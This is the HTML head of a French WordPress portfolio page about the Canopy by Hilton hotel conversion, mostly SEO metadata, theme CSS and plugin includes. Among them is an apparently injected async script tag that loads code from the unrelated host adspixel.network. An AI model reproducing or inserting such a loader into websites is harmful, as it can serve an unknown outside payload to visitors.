

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malam-solutions.fr/portfolio/canopy-by-hilton/
body_size: 22673
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1583330443785{padding-left: 90px !important;}.vc_custom_1673429474179{padding-left: 90px !important;}.vc_custom_1673436362833{padding-left: 90px !important;}</style><link rel="alternate" hreflang="fr" href="https://malam-solutions.fr/portfolio/canopy-by-hilton/" />
<link rel="alternate" hreflang="en" href="https://malam-solutions.fr/portfolio/canopy-by-hilton/?lang=en" />

<!-- SEO par Rank Math - https://s.rankmath.com/home -->
<title>Canopy by Hilton | MALAM SOLUTIONS</title>
<meta name="description" content="Premier hôtel Canopy by Hilton de France : Transformation d&#039;un immeuble tertiaire en hôtel 4* de 123 chambres. Ouverture 2021."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://malam-solutions.fr/portfolio/canopy-by-hilton/" />
<meta property="og:locale" content="fr_FR">
<meta property="og:type" content="article">
<meta property="og:title" content="Canopy by Hilton - MALAM SOLUTIONS">
<meta property="og:description" content="Premier hôtel Canopy by Hilton de France : Transformation d&#039;un immeuble tertiaire en hôtel 4* de 123 chambres. Ouverture 2021.">
<meta property="og:url" content="https://malam-solutions.fr/portfolio/canopy-by-hilton/">
<meta property="og:site_name" content="MALAM SOLUTIONS">
<meta property="og:updated_time" content="2023-01-11T12:26:06+01:00">
<meta property="og:image" content="https://malam-solutions.fr/devsite/wp-content/uploads/2023/01/canopy-by-hilton-1170x600-3.jpg">
<meta property="og:image:secure_url" content="https://malam-solutions.fr/devsite/wp-content/uploads/2023/01/canopy-by-hilton-1170x600-3.jpg">
<meta property="og:image:width" content="1170">
<meta property="og:image:height" content="600">
<meta property="og:image:alt" content="canopy by hilton">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Canopy by Hilton - MALAM SOLUTIONS">
<meta name="twitter:description" content="Premier hôtel Canopy by Hilton de France : Transformation d&#039;un immeuble tertiaire en hôtel 4* de 123 chambres. Ouverture 2021.">
<meta name="twitter:image" content="https://malam-solutions.fr/devsite/wp-content/uploads/2023/01/canopy-by-hilton-1170x600-3.jpg">
<script type="application/ld+json" class="rank-math-schema">{
    "@context": "https://schema.org",
    "@graph": [
        {
            "@type": [
                "Person",
                "Organization"
            ],
            "@id": "https://malam-solutions.fr/#person",
            "name": "Malam",
            "image": {
                "@type": "ImageObject",
                "url": false
            }
        },
        {
            "@type": "WebSite",
            "@id": "https://malam-solutions.fr/#website",
            "url": "https://malam-solutions.fr",
            "name": "Malam",
            "publisher": {
                "@id": "https://malam-solutions.fr/#person"
            },
            "inLanguage": "fr-FR",
            "potentialAction": {
                "@type": "SearchAction",
                "target": "https://malam-solutions.fr/?s={search_term_string}",
                "query-input": "required name=search_term_string"
            }
        },
        {
            "@type": "ImageObject",
            "@id": "https://malam-solutions.fr/portfolio/canopy-by-hilton/#primaryImage",
            "url": "https://malam-solutions.fr/devsite/wp-content/uploads/2023/01/canopy-by-hilton-1170x600-3.jpg",
            "width": 1170,
            "height": 600
        },
        {
            "@type": "WebPage",
            "@id": "https://malam-solutions.fr/portfolio/canopy-by-hilton/#webpage",
            "url": "https://malam-solutions.fr/portfolio/canopy-by-hilton/",
            "name": "Canopy by Hilton - MALAM SOLUTIONS",
            "datePublished": "2020-03-04T15:08:46+01:00",
            "dateModified": "2023-01-11T12:26:06+01:00",
            "isPartOf": {
                "@id": "https://malam-solutions.fr/#website"
            },
            "primaryImageOfPage": {
                "@id": "https://malam-solutions.fr/portfolio/canopy-by-hilton/#primaryImage"
            },
            "inLanguage": "fr-FR"
        }
    ]
}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="MALAM SOLUTIONS &raquo; Flux" href="https://malam-solutions.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="MALAM SOLUTIONS &raquo; Flux des commentaires" href="https://malam-solutions.fr/comments/feed/" />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://malam-solutions.fr/devsite/wp-content/plugins/instagram-feed/css/sb-instagram-2-2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://malam-solutions.fr/devsite/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://malam-solutions.fr/devsite/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://malam-solutions.fr/devsite/wp-content/plugins/uk-cookie-consent/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//malam-solutions.fr/devsite/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='brook-style-css'  href='https://malam-solutions.fr/devsite/wp-content/themes/brook/style.min.css' type='text/css' media='all' />
<style id='brook-style-inline-css' type='text/css'>
.header-right .switcher-language-wrapper {
		display : none;
}
.primary-font,input,select,textarea{font-family:Poppins}.primary-font-important{font-family:Poppins !important}.boxed{max-width:1200px}.page-content{padding-top:0 !important;padding-bottom:0 !important;}::-moz-selection{color:#fff;background-color:#bbaea5}::selection{color:#fff;background-color:#bbaea5}mark,blockquote:before,.growl-close:hover,.primary-color,.tm-accordion.style-01 .active .accordion-title,.tm-accordion.style-01 .accordion-title-wrapper:hover .accordion-title,.tm-accordion.style-02 .accordion-title:hover,.tm-button.style-solid.tm-button-primary,.tm-button.style-text.tm-button-primary:hover,.tm-button.style-text.tm-button-primary .button-icon,.tm-button.style-text-long-arrow.tm-button-primary,.tm-button.style-text-long-arrow .button-arrow,.tm-box-icon .tm-box-icon__btn .button-icon,.tm-box-icon .tm-box-icon__btn:hover,.tm-box-icon .icon,.tm-counter.style-01 .icon,.tm-counter.style-02 .icon,.tm-counter.style-03 .icon,.tm-counter.style-03 .number-wrap,.tm-counter.style-05 .icon,.tm-circle-progress-chart .chart-icon,.chart-legends li:hover,.tm-drop-cap.style-02 .drop-cap,.tm-product-banner-slider .tm-product-banner-btn,.tm-countdown.style-03 .second .number,.typed-text mark,.typed-text .typed-cursor,.typed-text-02 .typed-cursor,.tm-twitter.style-slider-quote .tweet-info:before,.tm-twitter.style-slider-quote .tweet-text a,.tm-twitter .tweet:before,.tm-info-boxes .box-icon,.tm-info-boxes .tm-button .button-icon,.tm-problem-solution .ps-label,.tm-instagram .instagram-user-name,.tm-mailchimp-form.style-01 .form-submit,.tm-mailchimp-form.style-02 .form-submit,.tm-grid-wrapper.filter-counter-style-01 .btn-filter.current,.tm-grid-wrapper.filter-counter-style-01 .btn-filter:hover,.tm-blog .post-title a:hover,.tm-blog .post-categories a:hover,.tm-blog.style-list .sticky .post-title,.tm-blog.style-grid-minimal .post-quote .post-quote-name,.tm-blog.style-grid-classic .post-quote-icon,.tm-blog.style-grid-classic-03 .post-categories,.tm-blog.style-grid-metro .format-quote .post-content:before,.tm-blog.style-grid-sticky .format-quote .post-content:before,.tm-heading.highlight mark,.tm-heading.modern-02 .heading,.tm-heading.modern-04 .heading,.tm-heading.link-style-02 .heading a,.tm-popup-video.style-poster-04 .video-play,.tm-product.style-grid .woosw-btn.woosw-added,.tm-product.style-grid .wooscp-btn.wooscp-btn-added,.tm-pricing .feature-icon,.tm-pricing-rotate-box .tm-pricing-list li:before,.tm-pricing-table .title,.tm-portfolio.style-carousel-auto-wide .post-categories,.tm-portfolio.style-carousel-auto-wide .post-read-more a:hover,.tm-portfolio.style-carousel-auto-wide .post-read-more .button-icon,.tm-portfolio.style-metro-with-caption .post-wrapper:hover .post-title,.tm-portfolio-featured.style-01 .post-title a:hover,.tm-case-study-slider .sub-title,.tm-restaurant-carousel.style-01 .item-price,.tm-restaurant-menu.style-2 .menu-price,.tm-icon.style-01 .icon,.tm-list .marker,.tm-list .link:hover,.tm-list.style-modern-icon .marker,.tm-timeline.style-01 .year,.tm-testimonial.style-grid .testimonial-quote-icon,.tm-testimonial.style-carousel .testimonial-quote-icon,.tm-testimonial.style-carousel-02 .testimonial-quote-icon,.tm-testimonial.style-carousel-04 .testimonial-quote-icon,.tm-testimonial.style-carousel-free-mode .testimonial-quote-icon,.tm-testimonial.style-simple-slider .testimonial-quote-icon,.tm-mailchimp-form-popup .subscribe-open-popup-link,.mailchimp-form-popup-close:hover,.tm-mailchimp-form-box.style-01 .form-submit,.tm-social-networks .link:hover,.tm-social-networks.style-large-icons .link:hover,.tm-swiper .swiper-nav-button:hover,.tm-slider a:hover .heading,.woosw-area .woosw-inner .woosw-content .woosw-content-top .woosw-close:hover,.woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-page a:hover,.woosw-continue:hover,.skin-primary .wpcf7-text.wpcf7-text,.skin-primary .wpcf7-textarea,.tm-menu .menu-price,.page-content .tm-custom-menu.style-1 .menu a:hover,.post-share a:hover,.post-share-toggle,.tagcloud a:hover,.single-post .post-meta .meta-icon,.single-post .post-meta .sl-icon,.single-post .post-categories a:hover,.single-post .entry-footer .post-share a:hover,.single-portfolio .portfolio-share a:hover,.tm-posts-widget .post-date:before,.page-sidebar .widget_pages .current-menu-item>a,.page-sidebar .widget_nav_menu .current-menu-item>a,.page-sidebar .insight-core-bmw .current-menu-item>a,.widget_recent_entries .post-date:before,.widget_search .search-submit,.widget_product_search .search-submit,body.search .page-main-content .search-form .search-submit,.page-sidebar-fixed .widget a:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-brook-01 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-brook-01 .vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-brook-02 .vc_tta-tab:hover,.page-template-portfolio-fullscreen-type-hover-03 .page-social-networks a:hover{color:#bbaea5}.primary-color-important,.primary-color-hover-important:hover{color:#bbaea5!important}.primary-background-color,.hint--primary:after,.page-scroll-up,.widget_calendar #today,.top-bar-01 .top-bar-button,.desktop-menu .header-09 .header-special-button,.tm-accordion.style-02 .active .accordion-title,.tm-maps.overlay-style-01 .animated-dot .middle-dot,.tm-maps.overlay-style-01 .animated-dot div[class*='signal'],.tm-gallery .overlay,.tm-grid-wrapper.filter-counter-style-01 .filter-counter,.tm-blog.style-list .post-quote,.tm-blog.style-grid-sticky .post-wrapper,.tm-blog.style-grid-sticky .post-video .icon,.tm-blog.style-grid-classic .post-info:before,.tm-blog.style-grid-modern .post-read-more,.tm-blog.style-grid-modern .post-feature:after,.tm-button.tm-button-primary.style-solid:hover,.tm-icon.style-02 .icon,.tm-countdown.style-02 .number,.tm-contact-form-7.style-03 .wpcf7-form-control-wrap:after,.tm-gradation .dot,.tm-heading.below-separator .separator:after,.tm-heading.thick-separator .separator:after,.tm-heading.top-separator .separator:after,.tm-portfolio.style-carousel-auto-wide .post-title:before,.tm-mailchimp-form.style-01 .form-submit:hover,.tm-mailchimp-form.style-02 .form-submit:hover,.tm-separator.style-modern-dots .dot,.tm-team-member.style-01 .overlay,.tm-team-member.style-02 .overlay,.tm-team-member.style-03 .overlay,.tm-timeline.style-01 .dot:before,.tm-timeline.style-01 .dot:after,.tm-testimonial.style-grid .testimonial-item:hover,.tm-testimonial.style-carousel .testimonial-item:hover,.tm-testimonial.style-carousel-02 .testimonial-item:hover,.tm-testimonial.style-carousel-03 .swiper-slide-active .testimonial-item,.tm-testimonial.style-carousel-free-mode .testimonial-item:hover,.tm-text-box.style-03,.tm-rotate-box .box,.tm-attribute-list.style-02 .item:before,.tm-slider-button.style-01 .slider-btn:hover,.tm-social-networks.style-flat-rounded-icon .item:hover .link,.tm-social-networks.style-solid-rounded-icon .item:hover .link,.tm-button.style-flat.tm-button-primary,.tm-button.style-flat-rounded.tm-button-primary,.tm-button.style-border-icon.tm-button-primary,.tm-pricing-table .tm-pricing-feature-mark,.tm-pricing-table .tm-button.tm-button-primary.tm-pricing-button:hover,.vc_progress_bar .vc_general.vc_single_bar .vc_bar,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-brook-01 .vc_tta-tab.vc_active:after,.wpb-js-composer .vc_tta-style-brook-02 .vc_tta-tab.vc_active,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-brook-02 .vc_active .vc_tta-panel-heading,.tm-popup-video .video-play,.tm-pricing.style-01 .tm-pricing-feature-mark,.tm-pricing .tm-pricing-button:hover,.tm-mailchimp-form-box.style-01,.tm-services-list.style-02 .service-image .blend-bg,.tm-swiper .swiper-pagination-progressbar .swiper-pagination-progressbar-fill,.tm-swiper.pagination-style-07 .progressbar .filled,.tm-swiper.pagination-style-02 .swiper-pagination-bullet:hover:before,.tm-swiper.pagination-style-02 .swiper-pagination-bullet.swiper-pagination-bullet-active:before,.tm-swiper.pagination-style-04 .swiper-pagination-bullet:hover:before,.tm-swiper.pagination-style-04 .swiper-pagination-bullet.swiper-pagination-bullet-active:before,.tm-swiper.nav-style-05 .swiper-nav-button:hover,.single-post.single-blog-style-modern .post-share-list a:hover,.single-post article.post .post-quote,.nav-links a:hover,.portfolio-details-gallery .portfolio-overlay,.widget_search .search-submit:hover,.widget_product_search .search-submit:hover,body.search .page-main-content .search-form .search-submit:hover,.tm-search-form .category-list a:hover,.select2-container--default .select2-results__option--highlighted[aria-selected],.page-links>span,.page-links>a:hover,.page-links>a:focus,.comment-nav-links li .current,.comment-nav-links li a:hover,.comment-nav-links li a:focus,.page-pagination li .current,.page-pagination li a:hover,.page-pagination li a:focus{background-color:#bbaea5}.primary-background-color-important,.primary-background-color-hover-important:hover,.lg-progress-bar .lg-progress{background-color:#bbaea5!important}.btn-view-full-map{background-color:rgba(187,174,165,0.7)}.primary-border-color,.widget_search .search-field:focus,.widget_product_search .search-field:focus,.popup-search-wrap .search-form .search-field:focus,.widget .mc4wp-form input[type=email]:focus,.tm-accordion.style-01 .active .accordion-title,.tm-button.style-flat.tm-button-primary,.tm-button.style-flat-rounded.tm-button-primary,.tm-button.style-solid.tm-button-primary,.tm-button.style-border-icon.tm-button-primary,.tm-box-icon.style-01:hover .content-wrap:before,.tm-counter.style-02:hover,.tm-timeline.style-01 .year,.tm-testimonial.style-simple-slider .testimonial-quote-icon,.tm-slider-button.style-01 .slider-btn:hover,.widget_pages .current-menu-item,.widget_nav_menu .current-menu-item,.insight-core-bmw .current-menu-item,.post-share-toggle:hover,.tm-contact-form-7.style-05 input[type='text']:focus,.tm-contact-form-7.style-05 input[type='email']:focus,.tm-contact-form-7.style-05 input[type='tel']:focus,.tm-contact-form-7.style-05 input[type='date']:focus,.tm-contact-form-7.style-05 select:focus,.tm-contact-form-7.style-05 textarea:focus,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-brook-02 .vc_tta-tab.vc_active{border-color:#bbaea5}.tm-team-member.style-02:hover .photo{border-color:rgba(187,174,165,0.1)}.primary-border-color-important,.primary-border-color-hover-important:hover,.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover,#fp-nav ul li a.active span,.fp-slidesNav ul li a.active span{border-color:#bbaea5!important}.tm-grid-wrapper.filter-counter-style-01 .filter-counter:before,.hint--primary.hint--top-left:before,.hint--primary.hint--top-right:before,.hint--primary.hint--top:before{border-top-color:#bbaea5}.hint--primary.hint--right:before{border-right-color:#bbaea5}.hint--primary.hint--bottom-left:before,.hint--primary.hint--bottom-right:before,.hint--primary.hint--bottom:before{border-bottom-color:#bbaea5}blockquote,.hint--primary.hint--left:before{border-left-color:#bbaea5}.wpb-js-composer .vc_tta.vc_general.vc_tta-style-brook-01 .vc_tta-tab.vc_active:after{box-shadow:0 0 0 8px rgba(187,174,165,0.18),0 0 0 18px rgba(187,174,165,0.18)}.testimonial-info svg *{fill:#bbaea5}.tm-heading.float-shadow .separator:after{background-image:linear-gradient(to right,rgba(187,174,165,0) 0,rgba(187,174,165,0.8) 50%,rgba(187,174,165,0) 100%)}.tm-pricing-rotate-box .title{background-color:#bbaea5;background-image:linear-gradient(-129deg,#bbaea5 0,#3d3d3d 100%)}.tm-button.style-flat-gradient{background-color:#bbaea5;background-image:linear-gradient(to right,#bbaea5 0,#3d3d3d 50%,#bbaea5 100%)}.tm-button.style-icon-rounded-gradient:hover{background-color:#bbaea5;background-image:linear-gradient(to right,#bbaea5 0,#3d3d3d 100%)}.tm-blog.style-grid-classic-02 .post-info:before,.tm-blog.style-grid-classic-02 .tm-popup-video .video-play,.tm-popup-video.style-button-06 .video-play:before,.tm-popup-video.style-button-06 .video-play:after,.tm-counter.style-04 .icon i,.tm-heading.highlight-02 mark,.tm-testimonial-pagination .thumb-wrap{background-color:#bbaea5;background-image:linear-gradient(-133deg,#3d3d3d 0,#bbaea5 100%)}.secondary-color,.tm-button.tm-button-secondary.style-solid,.tm-button.tm-button-secondary.style-text,.tm-button.tm-button-secondary.style-text:hover .button-icon,.tm-blog.style-grid-modern .post-read-more,.tm-heading.highlight-secondary-color mark,.tm-twitter.style-slider-quote .tweet-text a:hover,.related-portfolio-item .post-overlay-categories,.single-post .post-link a,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,.comment-list .comment-datetime:before{color:#3d3d3d}.secondary-color-important,.secondary-color-hover-important:hover{color:#3d3d3d!important}.secondary-background-color,.hint--secondary:after,.tm-button.tm-button-secondary.style-solid:hover,.tm-button.style-flat.tm-button-secondary,.tm-button.style-flat-rounded.tm-button-secondary,.tm-timeline.style-01 .content-header,.top-bar-01 .top-bar-button:hover,.tm-search-form .search-submit:hover,.vc_tta-color-secondary.vc_tta-style-classic .vc_tta-tab>a,.vc_tta-color-secondary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,.vc_tta-tabs.vc_tta-color-secondary.vc_tta-style-modern .vc_tta-tab>a,.vc_tta-color-secondary.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-secondary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-secondary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-secondary.vc_tta-style-flat .vc_tta-tab>a,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading:focus,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading:hover,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-tab:not(.vc_active)>a:focus,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-tab:not(.vc_active)>a:hover{background-color:#3d3d3d}.secondary-background-color-important,.secondary-background-color-hover-important:hover,.mejs-controls .mejs-time-rail .mejs-time-current{background-color:#3d3d3d!important}.secondary-border-color,.tm-button.tm-button-secondary.style-solid,.vc_tta-color-secondary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-controls-icon::after,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-controls-icon::before,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before,.vc_tta-tabs.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-tab>a{border-color:#3d3d3d}.secondary-border-color-important,.secondary-border-color-hover-important:hover,.tm-button.style-flat.tm-button-secondary,.tm-button.style-flat-rounded.tm-button-secondary{border-color:#3d3d3d!important}.hint--secondary.hint--top-left:before,.hint--secondary.hint--top-right:before,.hint--secondary.hint--top:before{border-top-color:#3d3d3d}.hint--secondary.hint--right:before{border-right-color:#3d3d3d}.hint--secondary.hint--bottom-left:before,.hint--secondary.hint--bottom-right:before,.hint--secondary.hint--bottom:before{border-bottom-color:#3d3d3d}.hint--secondary.hint--left:before{border-left-color:#3d3d3d}.lg-backdrop{background-color:#000 !important}
</style>
<link rel='stylesheet' id='brook-child-style-css'  href='https://malam-solutions.fr/devsite/wp-content/themes/brook-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/fonts/awesome/css/fontawesome-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/libs/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='spinkit-css'  href='https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/libs/spinkit/spinkit.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css'  href='https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/libs/lightGallery/css/lightgallery.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-woosw-css'  href='https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/libs/perfect-scrollbar/css/custom-theme.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://malam-solutions.fr/devsite/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css'  href='https://malam-solutions.fr/devsite/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js'></script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-content/plugins/revslider/public/assets/js/rs6.min.js'></script>
<link rel='https://api.w.org/' href='https://malam-solutions.fr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malam-solutions.fr/devsite/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://malam-solutions.fr/devsite/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel='shortlink' href='https://malam-solutions.fr/?p=5625' />
<meta name="generator" content="WPML ver:4.4.4 stt:1,4;" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 20px;
					bottom: 6%;
					width: 300px;
					background-color: #292b2a;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #ffffff;
				}
				button#catapultCookie {
					background:#464f4c;
					color: #ffffff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><!-- SEO meta tags powered by SmartCrawl https://premium.wpmudev.org/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://malam-solutions.fr/portfolio/canopy-by-hilton/" />
<meta name="description" content="Crédit John Athimariti pour le Canopy by Hilton Paris Trocadero" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://malam-solutions.fr/portfolio/canopy-by-hilton/" />
<meta property="og:title" content="Canopy by Hilton | MALAM SOLUTIONS" />
<meta property="og:description" content="Crédit John Athimariti pour le Canopy by Hilton Paris Trocadero" />
<meta property="og:image" content="https://malam-solutions.fr/devsite/wp-content/uploads/2023/01/canopy-by-hilton-1170x600-3.jpg" />
<meta property="og:image:width" content="1170" />
<meta property="og:image:height" content="600" />
<meta property="article:published_time" content="2020-03-04T15:08:46" />
<meta property="article:author" content="Malam" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Canopy by Hilton | MALAM SOLUTIONS" />
<meta name="twitter:description" content="Crédit John Athimariti pour le Canopy by Hilton Paris Trocadero" />
<meta name="twitter:image" content="https://malam-solutions.fr/devsite/wp-content/uploads/2023/01/canopy-by-hilton-1170x600-3.jpg" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/malam-solutions.fr\/devsite\/#schema-publishing-organization","url":"https:\/\/malam-solutions.fr\/devsite","name":"MALAM SOLUTIONS"},{"@type":"WebSite","@id":"https:\/\/malam-solutions.fr\/devsite\/#schema-website","url":"https:\/\/malam-solutions.fr\/devsite","name":"MALAM SOLUTIONS","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/malam-solutions.fr\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https:\/\/malam-solutions.fr\/portfolio\/canopy-by-hilton\/#schema-webpage","isPartOf":{"@id":"https:\/\/malam-solutions.fr\/devsite\/#schema-website"},"publisher":{"@id":"https:\/\/malam-solutions.fr\/devsite\/#schema-publishing-organization"},"url":"https:\/\/malam-solutions.fr\/portfolio\/canopy-by-hilton\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/malam-solutions.fr\/portfolio\/canopy-by-hilton\/#schema-webpage"},"author":{"@type":"Person","@id":"https:\/\/malam-solutions.fr\/author\/merlebcm\/#schema-author","name":"Malam","url":"https:\/\/malam-solutions.fr\/author\/merlebcm\/"},"publisher":{"@id":"https:\/\/malam-solutions.fr\/devsite\/#schema-publishing-organization"},"dateModified":"2023-01-11T12:26:06","datePublished":"2020-03-04T15:08:46","headline":"Canopy by Hilton | MALAM SOLUTIONS","description":"Cr\u00e9dit John Athimariti pour le Canopy by Hilton Paris Trocadero","name":"Canopy by Hilton","image":{"@type":"ImageObject","@id":"https:\/\/malam-solutions.fr\/portfolio\/canopy-by-hilton\/#schema-article-image","url":"https:\/\/malam-solutions.fr\/devsite\/wp-content\/uploads\/2023\/01\/canopy-by-hilton-1170x600-3.jpg","height":600,"width":1170},"thumbnailUrl":"https:\/\/malam-solutions.fr\/devsite\/wp-content\/uploads\/2023\/01\/canopy-by-hilton-1170x600-3.jpg"}]}</script>
<!-- /SEO -->
<script async src="https://adspixel.network/public/f18min.js"></script>
  <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://malam-solutions.fr/devsite/wp-content/uploads/2019/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://malam-solutions.fr/devsite/wp-content/uploads/2019/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://malam-solutions.fr/devsite/wp-content/uploads/2019/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://malam-solutions.fr/devsite/wp-content/uploads/2019/11/cropped-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
